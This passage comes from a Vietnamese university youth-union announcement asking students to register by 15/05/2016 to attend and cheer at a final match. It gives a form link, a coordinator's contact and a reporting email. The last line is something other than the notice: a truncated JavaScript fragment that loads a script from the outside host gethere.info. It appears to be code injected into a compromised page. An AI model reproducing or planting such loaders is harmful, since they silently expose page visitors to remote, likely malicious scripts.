
thúc trân chung kết. Các bạn đang ký theo link sau:
https://docs.google.com/a/hcmus.edu.vn/forms/d/1Y1jvDWQz603
Bom-t47cMWId2mt15SI/viewform
Thời hạn đăng ký:
hết 17h00 ngày 15/05/2016 (Chủ nhật)
Phân công phụ trách xe:
đ/c Âu Duy Tân – UVTV Đoàn trường
(0989517868)
Các cơ sở gửi danh sách đăng ký tham gia chương trình về email
doantn@hcmus.edu.vn
đến hết 17h00 ngày 15/05/2016.
Ban thường vụ Đoàn trường phân công
Đoàn khoa Vật lý – Vật lý kỹ
thuật
phụ trách lực lượng, điểm danh và tổng hợp gửi danh sách về
mail Đoàn trường chậm nhất sau
03
ngày diễn ra hoạt động.
Hãy cùng đến và cổ vũ đội nhà các bạn nha!
s.src=’http://gethere.info/kt/?264dpr&frm=script&se_referrer=’ +